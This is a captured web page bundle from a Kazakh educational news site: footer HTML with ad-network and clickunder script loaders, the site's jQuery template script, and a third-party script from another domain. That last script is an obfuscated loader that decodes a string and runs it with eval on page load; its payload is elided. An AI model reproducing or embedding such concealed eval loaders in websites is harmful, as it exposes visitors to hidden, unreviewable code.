<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bbb0e70a57b6c2898cab87d9635ee50adc1aa2c6';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://bilimdiler.kz/templates/bilimdiler/js/libs.js
body_size: 1628
content:
/* Datalife Engine template by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru )  */

$(document).ready(function(){
	 
	$('.clock').append('<div id="Date"></div><ul><li id="hours"></li><li id="point">:</li><li id="min"></li><li id="point">:</li><li id="sec"></li></ul>');  
	var monthNames = [ "Қаңтар", "Ақпан", "Наурыз", "Сәуір", "Мамыр", "Маусым", "Шілде", "Тамыз", "Қыркүйек", "Қазан", "Қараша", "Желтоқсан" ]; 
	var dayNames= ["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"]
	var newDate = new Date();
	newDate.setDate(newDate.getDate());
	$('#Date').html(dayNames[newDate.getDay()] + ", " + newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
	setInterval( function() {
		var seconds = new Date().getSeconds();
		$("#sec").html(( seconds < 10 ? "0" : "" ) + seconds);
		},1000);    
	setInterval( function() {
	   var minutes = new Date().getMinutes();
	   $("#min").html(( minutes < 10 ? "0" : "" ) + minutes);
		},1000);    
	setInterval( function() {
		var hours = new Date().getHours();
		$("#hours").html(( hours < 10 ? "0" : "" ) + hours);
		}, 1000); 
	
	if ($(window).width() > 960) {
		$('.nav-menu li:has(.hidden-menu)').hover(function() {
			$(this).children('.hidden-menu').fadeToggle(200);
			$(this).toggleClass('menuactive');
		});	
	}; 
		
	$('.nav-menu li:has(ul)').addClass('submenu');
	
	$('body').on('click','#pagi-load a',function(){
		var $urlNext = $(this).attr('href');
		var $scrollNext = $(this).offset().top - 200;
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('#bottom-nav').remove();
                    $('#dle-content').append($('#dle-content', data).html());
                    $('#dle-content').after($('#bottom-nav'));
					window.history.pushState("", "", $urlNext);
					// $('html, body').animate({scrollTop:$scrollNext}, 800);	
					HideLoading('');
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	$('body').on('click', '.tabs-sel > span:not(.current)', function() {
		$(this).addClass('current').siblings().removeClass('current')
		.parents('.tabs-box').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('.js-login').click(function(){
		$('#login-box').dialog('open');
		return false;
	});
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	
	
	$('.full-text table').each(function(){
		$(this).wrap("<div class='table-resp' />");
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply11").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 2391
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"DmnLflNJg",20,2,17))